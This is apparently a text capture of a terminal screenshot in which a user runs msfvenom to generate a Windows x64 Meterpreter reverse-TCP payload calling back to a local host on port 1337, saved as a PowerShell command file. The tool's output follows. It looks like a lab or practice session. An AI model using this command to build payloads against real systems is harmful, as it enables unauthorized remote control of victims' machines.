 cristian — tfujiwara@namek: ~ — ssh tfujiwara@192.168.1.12 — 120×37
┌──(tfujiwara㉿ namek)-[~]
[Marcado: 12 ene 2025, 21:43:12]
[└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=1337 -f psh-cmd -o payload.txt ]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-cmd file: 7511 bytes
Saved as: payload.txt